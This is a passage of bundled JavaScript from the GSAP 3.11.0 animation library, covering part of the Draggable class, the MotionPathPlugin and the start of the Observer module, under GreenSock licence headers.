          };
          if (!_isAndroid && !originalEvent.defaultPrevented) {
            gsap$4.delayedCall(0.05, syntheticClick);
          }
        }
      } else {
        animate(vars.inertia || vars.throwProps);
        if (!self2.allowEventDefault && originalEvent && (vars.dragClickables !== false || !isClickable.call(self2, originalEvent.target)) && wasDragging && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling === touchDragAxis) && originalEvent.cancelable !== false) {
          isPreventingDefault = true;
          _preventDefault(originalEvent);
        } else {
          isPreventingDefault = false;
        }
        _dispatchEvent(self2, "release", "onRelease");
      }
      isTweening2() && placeholderDelayedCall.duration(self2.tween.duration());
      wasDragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return true;
    }, updateScroll = function updateScroll2(e) {
      if (e && self2.isDragging && !scrollProxy) {
        var parent2 = e.target || target.parentNode, deltaX = parent2.scrollLeft - parent2._gsScrollX, deltaY = parent2.scrollTop - parent2._gsScrollY;
        if (deltaX || deltaY) {
          if (matrix) {
            startPointerX -= deltaX * matrix.a + deltaY * matrix.c;
            startPointerY -= deltaY * matrix.d + deltaX * matrix.b;
          } else {
            startPointerX -= deltaX;
            startPointerY -= deltaY;
          }
          parent2._gsScrollX += deltaX;
          parent2._gsScrollY += deltaY;
          setPointerPosition(self2.pointerX, self2.pointerY);
        }
      }
    }, onClick2 = function onClick3(e) {
      var time = _getTime$2(), recentlyClicked = time - clickTime < 100, recentlyDragged = time - dragEndTime < 50, alreadyDispatched = recentlyClicked && clickDispatch === clickTime, defaultPrevented = self2.pointerEvent && self2.pointerEvent.defaultPrevented, alreadyDispatchedTrusted = recentlyClicked && trustedClickDispatch === clickTime, trusted = e.isTrusted || e.isTrusted == null && recentlyClicked && alreadyDispatched;
      if ((alreadyDispatched || recentlyDragged && self2.vars.suppressClickOnDrag !== false) && e.stopImmediatePropagation) {
        e.stopImmediatePropagation();
      }
      if (recentlyClicked && !(self2.pointerEvent && self2.pointerEvent.defaultPrevented) && (!alreadyDispatched || trusted && !alreadyDispatchedTrusted)) {
        if (trusted && alreadyDispatched) {
          trustedClickDispatch = clickTime;
        }
        clickDispatch = clickTime;
        return;
      }
      if (self2.isPressed || recentlyDragged || recentlyClicked) {
        if (!trusted || !e.detail || !recentlyClicked || defaultPrevented) {
          _preventDefault(e);
        }
      }
      if (!recentlyClicked && !recentlyDragged && !dragged) {
        e && e.target && (self2.pointerEvent = e);
        _dispatchEvent(self2, "click", "onClick");
      }
    }, localizePoint = function localizePoint2(p2) {
      return matrix ? {
        x: p2.x * matrix.a + p2.y * matrix.c + matrix.e,
        y: p2.x * matrix.b + p2.y * matrix.d + matrix.f
      } : {
        x: p2.x,
        y: p2.y
      };
    };
    old = Draggable2.get(target);
    old && old.kill();
    _this2.startDrag = function(event, align) {
      var r1, r2, p1, p2;
      onPress(event || self2.pointerEvent, true);
      if (align && !self2.hitTest(event || self2.pointerEvent)) {
        r1 = _parseRect(event || self2.pointerEvent);
        r2 = _parseRect(target);
        p1 = localizePoint({
          x: r1.left + r1.width / 2,
          y: r1.top + r1.height / 2
        });
        p2 = localizePoint({
          x: r2.left + r2.width / 2,
          y: r2.top + r2.height / 2
        });
        startPointerX -= p1.x - p2.x;
        startPointerY -= p1.y - p2.y;
      }
      if (!self2.isDragging) {
        self2.isDragging = dragged = true;
        _dispatchEvent(self2, "dragstart", "onDragStart");
      }
    };
    _this2.drag = onMove;
    _this2.endDrag = function(e) {
      return onRelease(e || self2.pointerEvent, true);
    };
    _this2.timeSinceDrag = function() {
      return self2.isDragging ? 0 : (_getTime$2() - dragEndTime) / 1e3;
    };
    _this2.timeSinceClick = function() {
      return (_getTime$2() - clickTime) / 1e3;
    };
    _this2.hitTest = function(target2, threshold) {
      return Draggable2.hitTest(self2.target, target2, threshold);
    };
    _this2.getDirection = function(from, diagonalThreshold) {
      var mode = from === "velocity" && InertiaPlugin ? from : _isObject$1(from) && !rotationMode ? "element" : "start", xChange, yChange, ratio, direction, r1, r2;
      if (mode === "element") {
        r1 = _parseRect(self2.target);
        r2 = _parseRect(from);
      }
      xChange = mode === "start" ? self2.x - startElementX : mode === "velocity" ? InertiaPlugin.getVelocity(target, xProp) : r1.left + r1.width / 2 - (r2.left + r2.width / 2);
      if (rotationMode) {
        return xChange < 0 ? "counter-clockwise" : "clockwise";
      } else {
        diagonalThreshold = diagonalThreshold || 2;
        yChange = mode === "start" ? self2.y - startElementY : mode === "velocity" ? InertiaPlugin.getVelocity(target, yProp) : r1.top + r1.height / 2 - (r2.top + r2.height / 2);
        ratio = Math.abs(xChange / yChange);
        direction = ratio < 1 / diagonalThreshold ? "" : xChange < 0 ? "left" : "right";
        if (ratio < diagonalThreshold) {
          if (direction !== "") {
            direction += "-";
          }
          direction += yChange < 0 ? "up" : "down";
        }
      }
      return direction;
    };
    _this2.applyBounds = function(newBounds, sticky) {
      var x, y, forceZeroVelocity, e, parent2, isRoot;
      if (newBounds && vars.bounds !== newBounds) {
        vars.bounds = newBounds;
        return self2.update(true, sticky);
      }
      syncXY(true);
      calculateBounds();
      if (hasBounds && !isTweening2()) {
        x = self2.x;
        y = self2.y;
        if (x > maxX) {
          x = maxX;
        } else if (x < minX) {
          x = minX;
        }
        if (y > maxY) {
          y = maxY;
        } else if (y < minY) {
          y = minY;
        }
        if (self2.x !== x || self2.y !== y) {
          forceZeroVelocity = true;
          self2.x = self2.endX = x;
          if (rotationMode) {
            self2.endRotation = x;
          } else {
            self2.y = self2.endY = y;
          }
          dirty = true;
          render5(true);
          if (self2.autoScroll && !self2.isDragging) {
            _recordMaxScrolls(target.parentNode);
            e = target;
            _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
            _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
            while (e && !isRoot) {
              isRoot = _isRoot(e.parentNode);
              parent2 = isRoot ? _windowProxy : e.parentNode;
              if (allowY && parent2.scrollTop > parent2._gsMaxScrollY) {
                parent2.scrollTop = parent2._gsMaxScrollY;
              }
              if (allowX && parent2.scrollLeft > parent2._gsMaxScrollX) {
                parent2.scrollLeft = parent2._gsMaxScrollX;
              }
              e = parent2;
            }
          }
        }
        if (self2.isThrowing && (forceZeroVelocity || self2.endX > maxX || self2.endX < minX || self2.endY > maxY || self2.endY < minY)) {
          animate(vars.inertia || vars.throwProps, forceZeroVelocity);
        }
      }
      return self2;
    };
    _this2.update = function(applyBounds, sticky, ignoreExternalChanges) {
      if (sticky && self2.isPressed) {
        var m = getGlobalMatrix(target), p2 = innerMatrix.apply({
          x: self2.x - startElementX,
          y: self2.y - startElementY
        }), m2 = getGlobalMatrix(target.parentNode, true);
        m2.apply({
          x: m.e - p2.x,
          y: m.f - p2.y
        }, p2);
        self2.x -= p2.x - m2.e;
        self2.y -= p2.y - m2.f;
        render5(true);
        recordStartPositions();
      }
      var x = self2.x, y = self2.y;
      updateMatrix(!sticky);
      if (applyBounds) {
        self2.applyBounds();
      } else {
        dirty && ignoreExternalChanges && render5(true);
        syncXY(true);
      }
      if (sticky) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        dirty && render5(true);
      }
      if (self2.isPressed && !sticky && (allowX && Math.abs(x - self2.x) > 0.01 || allowY && Math.abs(y - self2.y) > 0.01 && !rotationMode)) {
        recordStartPositions();
      }
      if (self2.autoScroll) {
        _recordMaxScrolls(target.parentNode, self2.isDragging);
        checkAutoScrollBounds = self2.isDragging;
        render5(true);
        _removeScrollListener(target, updateScroll);
        _addScrollListener(target, updateScroll);
      }
      return self2;
    };
    _this2.enable = function(type2) {
      var setVars = {
        lazy: true
      }, id, i, trigger2;
      if (vars.cursor !== false) {
        setVars.cursor = vars.cursor || _defaultCursor;
      }
      if (gsap$4.utils.checkPrefix("touchCallout")) {
        setVars.touchCallout = "none";
      }
      if (type2 !== "soft") {
        _setTouchActionForAllDescendants(triggers, allowX === allowY ? "none" : vars.allowNativeTouchScrolling && target.scrollHeight === target.clientHeight === (target.scrollWidth === target.clientHeight) || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x");
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _supportsPointer || _addListener$2(trigger2, "mousedown", onPress);
          _addListener$2(trigger2, "touchstart", onPress);
          _addListener$2(trigger2, "click", onClick2, true);
          gsap$4.set(trigger2, setVars);
          if (trigger2.getBBox && trigger2.ownerSVGElement) {
            gsap$4.set(trigger2.ownerSVGElement, {
              touchAction: allowX === allowY ? "none" : vars.allowNativeTouchScrolling || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x"
            });
          }
          vars.allowContextMenu || _addListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, false);
      }
      _addScrollListener(target, updateScroll);
      enabled = true;
      if (InertiaPlugin && type2 !== "soft") {
        InertiaPlugin.track(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      }
      target._gsDragID = id = "d" + _lookupCount++;
      _lookup[id] = self2;
      if (scrollProxy) {
        scrollProxy.enable();
        scrollProxy.element._gsDragID = id;
      }
      (vars.bounds || rotationMode) && recordStartPositions();
      vars.bounds && self2.applyBounds();
      return self2;
    };
    _this2.disable = function(type2) {
      var dragging = self2.isDragging, i = triggers.length, trigger2;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", null);
      }
      if (type2 !== "soft") {
        _setTouchActionForAllDescendants(triggers, null);
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _setStyle(trigger2, "touchCallout", null);
          _removeListener$2(trigger2, "mousedown", onPress);
          _removeListener$2(trigger2, "touchstart", onPress);
          _removeListener$2(trigger2, "click", onClick2);
          _removeListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, true);
        if (touchEventTarget) {
          _removeListener$2(touchEventTarget, "touchcancel", onRelease);
          _removeListener$2(touchEventTarget, "touchend", onRelease);
          _removeListener$2(touchEventTarget, "touchmove", onMove);
        }
        _removeListener$2(ownerDoc, "mouseup", onRelease);
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeScrollListener(target, updateScroll);
      enabled = false;
      InertiaPlugin && type2 !== "soft" && InertiaPlugin.untrack(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      scrollProxy && scrollProxy.disable();
      _removeFromRenderQueue(render5);
      self2.isDragging = self2.isPressed = isClicking = false;
      dragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return self2;
    };
    _this2.enabled = function(value, type2) {
      return arguments.length ? value ? self2.enable(type2) : self2.disable(type2) : enabled;
    };
    _this2.kill = function() {
      self2.isThrowing = false;
      self2.tween && self2.tween.kill();
      self2.disable();
      gsap$4.set(triggers, {
        clearProps: "userSelect"
      });
      delete _lookup[target._gsDragID];
      return self2;
    };
    if (~type.indexOf("scroll")) {
      scrollProxy = _this2.scrollProxy = new ScrollProxy(target, _extend({
        onKill: function onKill() {
          self2.isPressed && onRelease(null);
        }
      }, vars));
      target.style.overflowY = allowY && !_isTouchDevice ? "auto" : "hidden";
      target.style.overflowX = allowX && !_isTouchDevice ? "auto" : "hidden";
      target = scrollProxy.content;
    }
    if (rotationMode) {
      killProps.rotation = 1;
    } else {
      if (allowX) {
        killProps[xProp] = 1;
      }
      if (allowY) {
        killProps[yProp] = 1;
      }
    }
    gsCache.force3D = "force3D" in vars ? vars.force3D : true;
    _this2.enable();
    return _this2;
  }
  Draggable2.register = function register3(core) {
    gsap$4 = core;
    _initCore$2();
  };
  Draggable2.create = function create(targets, vars) {
    _coreInitted$3 || _initCore$2(true);
    return _toArray$3(targets).map(function(target) {
      return new Draggable2(target, vars);
    });
  };
  Draggable2.get = function get(target) {
    return _lookup[(_toArray$3(target)[0] || {})._gsDragID];
  };
  Draggable2.timeSinceDrag = function timeSinceDrag() {
    return (_getTime$2() - _lastDragTime) / 1e3;
  };
  Draggable2.hitTest = function hitTest(obj1, obj2, threshold) {
    if (obj1 === obj2) {
      return false;
    }
    var r1 = _parseRect(obj1), r2 = _parseRect(obj2), top = r1.top, left = r1.left, right = r1.right, bottom = r1.bottom, width = r1.width, height = r1.height, isOutside = r2.left > right || r2.right < left || r2.top > bottom || r2.bottom < top, overlap, area, isRatio;
    if (isOutside || !threshold) {
      return !isOutside;
    }
    isRatio = (threshold + "").indexOf("%") !== -1;
    threshold = parseFloat(threshold) || 0;
    overlap = {
      left: Math.max(left, r2.left),
      top: Math.max(top, r2.top)
    };
    overlap.width = Math.min(right, r2.right) - overlap.left;
    overlap.height = Math.min(bottom, r2.bottom) - overlap.top;
    if (overlap.width < 0 || overlap.height < 0) {
      return false;
    }
    if (isRatio) {
      threshold *= 0.01;
      area = overlap.width * overlap.height;
      return area >= width * height * threshold || area >= r2.width * r2.height * threshold;
    }
    return overlap.width > threshold && overlap.height > threshold;
  };
  return Draggable2;
}(EventDispatcher);
_setDefaults$1(Draggable.prototype, {
  pointerX: 0,
  pointerY: 0,
  startX: 0,
  startY: 0,
  deltaX: 0,
  deltaY: 0,
  isDragging: false,
  isPressed: false
});
Draggable.zIndex = 1e3;
Draggable.version = "3.11.0";
_getGSAP$4() && gsap$4.registerPlugin(Draggable);
/*!
 * MotionPathPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _xProps = "x,translateX,left,marginLeft,xPercent".split(","), _yProps = "y,translateY,top,marginTop,yPercent".split(","), _DEG2RAD = Math.PI / 180, gsap$3, PropTween, _getUnit, _toArray$2, _getStyleSaver, _reverting, _getGSAP$3 = function _getGSAP3() {
  return gsap$3 || typeof window !== "undefined" && (gsap$3 = window.gsap) && gsap$3.registerPlugin && gsap$3;
}, _populateSegmentFromArray = function _populateSegmentFromArray2(segment, values, property, mode) {
  var l = values.length, si = mode === 2 ? 0 : mode, i = 0;
  for (; i < l; i++) {
    segment[si] = parseFloat(values[i][property]);
    mode === 2 && (segment[si + 1] = 0);
    si += 2;
  }
  return segment;
}, _getPropNum = function _getPropNum2(target, prop, unit) {
  return parseFloat(target._gsap.get(target, prop, unit || "px")) || 0;
}, _relativize = function _relativize2(segment) {
  var x = segment[0], y = segment[1], i;
  for (i = 2; i < segment.length; i += 2) {
    x = segment[i] += x;
    y = segment[i + 1] += y;
  }
}, _segmentToRawPath = function _segmentToRawPath2(plugin, segment, target, x, y, slicer, vars, unitX, unitY) {
  if (vars.type === "cubic") {
    segment = [segment];
  } else {
    vars.fromCurrent !== false && segment.unshift(_getPropNum(target, x, unitX), y ? _getPropNum(target, y, unitY) : 0);
    vars.relative && _relativize(segment);
    var pointFunc = y ? pointsToSegment : flatPointsToSegment;
    segment = [pointFunc(segment, vars.curviness)];
  }
  segment = slicer(_align(segment, target, vars));
  _addDimensionalPropTween(plugin, target, x, segment, "x", unitX);
  y && _addDimensionalPropTween(plugin, target, y, segment, "y", unitY);
  return cacheRawPathMeasurements(segment, vars.resolution || (vars.curviness === 0 ? 20 : 12));
}, _emptyFunc = function _emptyFunc4(v) {
  return v;
}, _numExp = /[-+\.]*\d+\.?(?:e-|e\+)?\d*/g, _originToPoint = function _originToPoint2(element, origin, parentMatrix) {
  var m = getGlobalMatrix(element), x = 0, y = 0, svg;
  if ((element.tagName + "").toLowerCase() === "svg") {
    svg = element.viewBox.baseVal;
    svg.width || (svg = {
      width: +element.getAttribute("width"),
      height: +element.getAttribute("height")
    });
  } else {
    svg = origin && element.getBBox && element.getBBox();
  }
  if (origin && origin !== "auto") {
    x = origin.push ? origin[0] * (svg ? svg.width : element.offsetWidth || 0) : origin.x;
    y = origin.push ? origin[1] * (svg ? svg.height : element.offsetHeight || 0) : origin.y;
  }
  return parentMatrix.apply(x || y ? m.apply({
    x,
    y
  }) : {
    x: m.e,
    y: m.f
  });
}, _getAlignMatrix = function _getAlignMatrix2(fromElement, toElement, fromOrigin, toOrigin) {
  var parentMatrix = getGlobalMatrix(fromElement.parentNode, true, true), m = parentMatrix.clone().multiply(getGlobalMatrix(toElement)), fromPoint = _originToPoint(fromElement, fromOrigin, parentMatrix), _originToPoint22 = _originToPoint(toElement, toOrigin, parentMatrix), x = _originToPoint22.x, y = _originToPoint22.y, p2;
  m.e = m.f = 0;
  if (toOrigin === "auto" && toElement.getTotalLength && toElement.tagName.toLowerCase() === "path") {
    p2 = toElement.getAttribute("d").match(_numExp) || [];
    p2 = m.apply({
      x: +p2[0],
      y: +p2[1]
    });
    x += p2.x;
    y += p2.y;
  }
  if (p2) {
    p2 = m.apply(toElement.getBBox());
    x -= p2.x;
    y -= p2.y;
  }
  m.e = x - fromPoint.x;
  m.f = y - fromPoint.y;
  return m;
}, _align = function _align2(rawPath, target, _ref) {
  var align = _ref.align, matrix = _ref.matrix, offsetX = _ref.offsetX, offsetY = _ref.offsetY, alignOrigin = _ref.alignOrigin;
  var x = rawPath[0][0], y = rawPath[0][1], curX = _getPropNum(target, "x"), curY = _getPropNum(target, "y"), alignTarget, m, p2;
  if (!rawPath || !rawPath.length) {
    return getRawPath("M0,0L0,0");
  }
  if (align) {
    if (align === "self" || (alignTarget = _toArray$2(align)[0] || target) === target) {
      transformRawPath(rawPath, 1, 0, 0, 1, curX - x, curY - y);
    } else {
      if (alignOrigin && alignOrigin[2] !== false) {
        gsap$3.set(target, {
          transformOrigin: alignOrigin[0] * 100 + "% " + alignOrigin[1] * 100 + "%"
        });
      } else {
        alignOrigin = [_getPropNum(target, "xPercent") / -100, _getPropNum(target, "yPercent") / -100];
      }
      m = _getAlignMatrix(target, alignTarget, alignOrigin, "auto");
      p2 = m.apply({
        x,
        y
      });
      transformRawPath(rawPath, m.a, m.b, m.c, m.d, curX + m.e - (p2.x - m.e), curY + m.f - (p2.y - m.f));
    }
  }
  if (matrix) {
    transformRawPath(rawPath, matrix.a, matrix.b, matrix.c, matrix.d, matrix.e, matrix.f);
  } else if (offsetX || offsetY) {
    transformRawPath(rawPath, 1, 0, 0, 1, offsetX || 0, offsetY || 0);
  }
  return rawPath;
}, _addDimensionalPropTween = function _addDimensionalPropTween2(plugin, target, property, rawPath, pathProperty, forceUnit) {
  var cache = target._gsap, harness = cache.harness, alias = harness && harness.aliases && harness.aliases[property], prop = alias && alias.indexOf(",") < 0 ? alias : property, pt = plugin._pt = new PropTween(plugin._pt, target, prop, 0, 0, _emptyFunc, 0, cache.set(target, prop, plugin));
  pt.u = _getUnit(cache.get(target, prop, forceUnit)) || 0;
  pt.path = rawPath;
  pt.pp = pathProperty;
  plugin._props.push(prop);
}, _sliceModifier = function _sliceModifier2(start, end) {
  return function(rawPath) {
    return start || end !== 1 ? sliceRawPath(rawPath, start, end) : rawPath;
  };
};
var MotionPathPlugin = {
  version: "3.11.0",
  name: "motionPath",
  register: function register(core, Plugin, propTween) {
    gsap$3 = core;
    _getUnit = gsap$3.utils.getUnit;
    _toArray$2 = gsap$3.utils.toArray;
    _getStyleSaver = gsap$3.core.getStyleSaver;
    _reverting = gsap$3.core.reverting || function() {
    };
    PropTween = propTween;
  },
  init: function init4(target, vars, tween) {
    if (!gsap$3) {
      console.warn("Please gsap.registerPlugin(MotionPathPlugin)");
      return false;
    }
    if (!(typeof vars === "object" && !vars.style) || !vars.path) {
      vars = {
        path: vars
      };
    }
    var rawPaths = [], _vars = vars, path = _vars.path, autoRotate = _vars.autoRotate, unitX = _vars.unitX, unitY = _vars.unitY, x = _vars.x, y = _vars.y, firstObj = path[0], slicer = _sliceModifier(vars.start, "end" in vars ? vars.end : 1), rawPath, p2;
    this.rawPaths = rawPaths;
    this.target = target;
    this.tween = tween;
    this.styles = _getStyleSaver && _getStyleSaver(target, "transform");
    if (this.rotate = autoRotate || autoRotate === 0) {
      this.rOffset = parseFloat(autoRotate) || 0;
      this.radians = !!vars.useRadians;
      this.rProp = vars.rotation || "rotation";
      this.rSet = target._gsap.set(target, this.rProp, this);
      this.ru = _getUnit(target._gsap.get(target, this.rProp)) || 0;
    }
    if (Array.isArray(path) && !("closed" in path) && typeof firstObj !== "number") {
      for (p2 in firstObj) {
        if (!x && ~_xProps.indexOf(p2)) {
          x = p2;
        } else if (!y && ~_yProps.indexOf(p2)) {
          y = p2;
        }
      }
      if (x && y) {
        rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray(_populateSegmentFromArray([], path, x, 0), path, y, 1), target, x, y, slicer, vars, unitX || _getUnit(path[0][x]), unitY || _getUnit(path[0][y])));
      } else {
        x = y = 0;
      }
      for (p2 in firstObj) {
        p2 !== x && p2 !== y && rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray([], path, p2, 2), target, p2, 0, slicer, vars, _getUnit(path[0][p2])));
      }
    } else {
      rawPath = slicer(_align(getRawPath(vars.path), target, vars));
      cacheRawPathMeasurements(rawPath, vars.resolution);
      rawPaths.push(rawPath);
      _addDimensionalPropTween(this, target, vars.x || "x", rawPath, "x", vars.unitX || "px");
      _addDimensionalPropTween(this, target, vars.y || "y", rawPath, "y", vars.unitY || "px");
    }
  },
  render: function render3(ratio, data) {
    var rawPaths = data.rawPaths, i = rawPaths.length, pt = data._pt;
    if (data.tween._time || !_reverting()) {
      if (ratio > 1) {
        ratio = 1;
      } else if (ratio < 0) {
        ratio = 0;
      }
      while (i--) {
        getPositionOnPath(rawPaths[i], ratio, !i && data.rotate, rawPaths[i]);
      }
      while (pt) {
        pt.set(pt.t, pt.p, pt.path[pt.pp] + pt.u, pt.d, ratio);
        pt = pt._next;
      }
      data.rotate && data.rSet(data.target, data.rProp, rawPaths[0].angle * (data.radians ? _DEG2RAD : 1) + data.rOffset + data.ru, data, ratio);
    } else {
      data.styles.revert();
    }
  },
  getLength: function getLength(path) {
    return cacheRawPathMeasurements(getRawPath(path)).totalLength;
  },
  sliceRawPath,
  getRawPath,
  pointsToSegment,
  stringToRawPath,
  rawPathToString,
  transformRawPath,
  getGlobalMatrix,
  getPositionOnPath,
  cacheRawPathMeasurements,
  convertToPath: function convertToPath$1(targets, swap) {
    return _toArray$2(targets).map(function(target) {
      return convertToPath(target, swap !== false);
    });
  },
  convertCoordinates: function convertCoordinates(fromElement, toElement, point) {
    var m = getGlobalMatrix(toElement, true, true).multiply(getGlobalMatrix(fromElement));
    return point ? m.apply(point) : m;
  },
  getAlignMatrix: _getAlignMatrix,
  getRelativePosition: function getRelativePosition(fromElement, toElement, fromOrigin, toOrigin) {
    var m = _getAlignMatrix(fromElement, toElement, fromOrigin, toOrigin);
    return {
      x: m.e,
      y: m.f
    };
  },
  arrayToRawPath: function arrayToRawPath(value, vars) {
    vars = vars || {};
    var segment = _populateSegmentFromArray(_populateSegmentFromArray([], value, vars.x || "x", 0), value, vars.y || "y", 1);
    vars.relative && _relativize(segment);
    return [vars.type === "cubic" ? segment : pointsToSegment(segment, vars.curviness)];
  }
};
_getGSAP$3() && gsap$3.registerPlugin(MotionPathPlugin);
function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor)
      descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}
function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps)
    _defineProperties(Constructor.prototype, protoProps);
  if (staticProps)
    _defineProperties(Constructor, staticProps);
  return Constructor;
}
/*!
 * Observer 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$2, _coreInitted$2, _win$1, _doc$1, _docEl$2, _body$2, _isTouch, _pointerType, ScrollTrigger$1, _root$1, _normalizer$1, _eventTypes, _getGSAP$2 = function _getGSAP4() {
  return gsap$2 || typeof window !== "undefined" && (gsap$2 = window.gsap) && gsap$2.registerPlugin && gsap$2;
}, _startup$1 = 1, _observers = [], _scrollers = [], _proxies = [], _getTime$1 = Date.now, _bridge = function _bridge2(name, value) {
  return value;
}, _integrate = function _integrate2() {
  var core = ScrollTrigger$1.core, data = core.bridge || {}, scrollers = core._scrollers, proxies = core._proxies;
  scrollers.push.apply(scrollers, _scrollers);
  proxies.push.apply(proxies, _proxies);
  _scrollers = scrollers;
  _proxies = proxies;
  _bridge = function _bridge3(name, value) {
    return data[name](value);
  };
}, _getProxyProp = function _getProxyProp2(element, property) {
  return ~_proxies.indexOf(element) && _proxies[_proxies.indexOf(element) + 1][property];
}, _isViewport$1 = function _isViewport2(el) {
  return !!~_root$1.indexOf(el);
}, _addListener$1 = function _addListener3(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener$1 = function _removeListener3(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _scrollLeft = "scrollLeft", _scrollTop = "scrollTop", _onScroll$1 = function _onScroll2() {
  return _normalizer$1 && _normalizer$1.isPressed || _scrollers.cache++;
}, _scrollCacheFunc = function _scrollCacheFunc2(f, doNotCache) {
  var cachingFunc = function cachingFunc2(value) {
    if (value || value === 0) {
      _startup$1 && (_win$1.history.scrollRestoration = "manual");
      var isNormalizing = _normalizer$1 && _normalizer$1.isPressed;
      value = cachingFunc2.v = Math.round(value) || (_normalizer$1 && _normalizer$1.iOS ? 1 : 0);
      f(value);
      cachingFunc2.cacheID = _scrollers.cache;
      isNormalizing && _bridge("ss", value);
    } else if (doNotCache || _scrollers.cache !== cachingFunc2.cacheID || _bridge("ref")) {
      cachingFunc2.cacheID = _scrollers.cache;
      cachingFunc2.v = f();
    }
    return cachingFunc2.v + cachingFunc2.offset;
  };
  cachingFunc.offset = 0;
  return f && cachingFunc;
}, _horizontal = {
  s: _scrollLeft,
  p: "left",
  p2: "Left",
  os: "right",
  os2: "Right",
  d: "width",
  d2: "Width",
  a: "x",
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(value, _vertical.sc()) : _win$1.pageXOffset || _doc$1[_scrollLeft] || _docEl$2[_scrollLeft] || _body$2[_scrollLeft] || 0;
  })
}, _vertical = {
  s: _scrollTop,
  p: "top",
  p2: "Top",
  os: "bottom",
  os2: "Bottom",
  d: "height",
  d2: "Height",
  a: "y",
  op: _horizontal,
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(_horizontal.sc(), value) : _win$1.pageYOffset || _doc$1[_scrollTop] || _docEl$2[_scrollTop] || _body$2[_scrollTop] || 0;
  })
}, _getTarget = function _getTarget2(t) {
  return gsap$2.utils.toArray(t)[0] || (typeof t === "string" && gsap$2.config().nullTargetWarn !== false ? console.warn("Element not found:", t) : null);
}, _getScrollFunc = function _getScrollFunc2(element, _ref) {
  var s = _ref.s, sc = _ref.sc;
  var i = _scrollers.indexOf(element), offset2 = sc === _vertical.sc ? 1 : 2;
  !~i && (i = _scrollers.push(element) - 1);
  return _scrollers[i + offset2] || (_scrollers[i + offset2] = _scrollCacheFunc(_getProxyProp(element, s), true) || (_isViewport$1(element) ? sc : _scrollCacheFunc(function(value) {
    return arguments.length ? element[s] = value : element[s];
  })));
}, _getVelocityProp = function _getVelocityProp2(value, minTimeRefresh, useDelta) {
  var v1 = value, v2 = value, t1 = _getTime$1(), t2 = t1, min = minTimeRefresh || 50, dropToZeroTime = Math.max(500, min * 3), update2 = function update3(value2, force) {
    var t = _getTime$1();
    if (force || t - t1 > min) {
      v2 = v1;
      v1 = value2;
      t2 = t1;
      t1 = t;
    } else if (useDelta) {
      v1 += value2;
    } else {
      v1 = v2 + (value2 - v2) / (t - t2) * (t1 - t2);
    }
  }, reset = function reset2() {
    v2 = v1 = useDelta ? 0 : v1;
    t2 = t1 = 0;
  }, getVelocity = function getVelocity2(latestValue) {
    var tOld = t2, vOld = v2, t = _getTime$1();
    (latestValue || latestValue === 0) && latestValue !== v1 && update2(latestValue);
    return t1 === t2 || t - t2 > dropToZeroTime ? 0 : (v1 + (useDelta ? vOld : -vOld)) / ((useDelta ? t : t1) - tOld) * 1e3;
  };
  return {
    update: update2,
    reset,
    getVelocity
  };
}, _getEvent = function _getEvent2(e, preventDefault) {
  preventDefault && !e._gsapAllow && e.preventDefault();
  return e.changedTouches ? e.changedTouches[0] : e;
}, _getAbsoluteMax = function _getAbsoluteMax2(a) {
  var max = Math.max.apply(Math, a), min = Math.min.apply(Math, a);
  return Math.abs(max) >= Math.abs(min) ? max : min;
}, _setScrollTrigger = function _setScrollTrigger2() {
  ScrollTrigger$1 = gsap$2.core.globals().ScrollTrigger;
  ScrollTrigger$1 && ScrollTrigger$1.core && _integrate();
}, _initCore$1 = function _initCore4(core) {
  gsap$2 = core || _getGSAP$2();
  if (gsap$2 && typeof document !== "undefined" && document.body) {
    _win$1 = window;
    _doc$1 = document;
    _docEl$2 = _doc$1.documentElement;
    _body$2 = _doc$1.body;
    _root$1 = [_win$1, _doc$1, _docEl$2, _body$2];
    gsap$2.utils.clamp;
    _pointerType = "onpointerenter" in _body$2 ? "pointer" : "mouse";
    _isTouch = Observer.isTouch = _win$1.matchMedia && _win$1.matchMedia("(hover: none), (pointer: coarse)").matches ? 1 : "ontouchstart" in _win$1 || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0 ? 2 : 0;
